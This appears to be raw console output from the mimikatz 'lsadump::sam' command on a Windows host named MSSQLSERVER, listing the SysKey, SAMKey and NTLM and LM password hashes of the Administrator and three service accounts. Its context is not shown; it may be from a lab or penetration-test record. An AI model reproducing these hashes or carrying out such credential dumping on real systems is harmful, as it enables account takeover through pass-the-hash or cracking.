 mimikatz # lsadump::sam
Domain : MSSQLSERVER
SysKey : ae1b60837bcef33693c8dbfc2384e86b
Local SID : S-1-5-21-1403470932-1755135066-2609122076
SAMKey : 2906909957dd5833756243cb26a560e5
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: dfa8555b0bf46e5dac5aafe86bb2891e
    lm  - 0: 12ffddd6aa3661c1613312ba2d89f8b8
    ntlm- 0: dfa8555b0bf46e5dac5aafe86bb2891e
    ntlm- 1: dfa8555b0bf46e5dac5aafe86bb2891e
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000003ec (1004)
User : MSSQLSERVER01
  Hash NTLM: ded5ad90b3d8560838a777039641c673
    lm  - 0: 57b39a0694e09c66172cc8427bbd0bb4
    ntlm- 0: ded5ad90b3d8560838a777039641c673
RID  : 000003ed (1005)
User : MSSQLSERVER02
  Hash NTLM: 3aa518732551a136003ea41f9599a1ec
    lm  - 0: fc1e0188d1f78c311267fcdbe8cfe3d7
    ntlm- 0: 3aa518732551a136003ea41f9599a1ec
RID  : 000003ee (1006)
User : MSSQLSERVER03
  Hash NTLM: 2f7c88f56a7236f476d18ea6b5a2d33a
    lm  - 0: 71f78bb5b290ff194459b2fc417a202b
    ntlm- 0: 2f7c88f56a7236f476d18ea6b5a2d33a